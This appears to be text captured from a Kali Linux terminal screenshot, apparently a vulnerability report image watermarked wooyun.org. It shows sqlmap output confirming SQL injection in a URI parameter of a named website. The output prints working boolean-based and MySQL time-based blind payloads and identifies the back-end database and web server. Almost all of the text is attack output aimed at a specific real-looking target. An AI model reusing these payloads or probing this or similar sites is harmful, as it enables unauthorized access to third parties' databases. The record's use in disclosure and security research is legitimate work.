 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
'
[15:29:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:29:14] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
[15:29:16] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 249 HTTP(s) req
uests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://hr.cmge.com:80/search/sz/type/%E5%AE%A2%E6%9C%8D%E7%B1%BB%'
AND 4657=4657 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://hr.cmge.com:80/search/sz/type/%E5%AE%A2%E6%9C%8D%E7%B1%BB%'
AND (SELECT * FROM (SELECT(SLEEP(5)))OVyU) AND '%'='
---
[15:31:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:31:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
hr.cmge.com'
KALI LINUX™
www.wooyun.org